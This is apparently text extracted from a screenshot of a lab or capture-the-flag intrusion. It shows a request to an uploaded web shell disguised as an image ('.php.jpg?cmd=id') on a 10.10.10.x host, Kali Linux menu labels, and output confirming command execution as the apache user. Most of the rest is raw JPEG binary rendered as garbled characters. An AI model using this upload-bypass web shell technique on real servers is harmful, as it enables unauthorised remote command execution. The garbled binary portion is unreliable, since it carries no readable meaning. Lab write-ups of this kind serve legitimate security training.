 10.10.10.146/uploads/10_10_14_72.php.jpg?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
����JFIF��,
uid=48(apache) gid=48(apache) groups=48(apache)
��C
��C
���X��
���}!1AQa"q2���#B��R��$3br�
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������
���w!1AQaq"2�B���� #3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������?����
(��
(��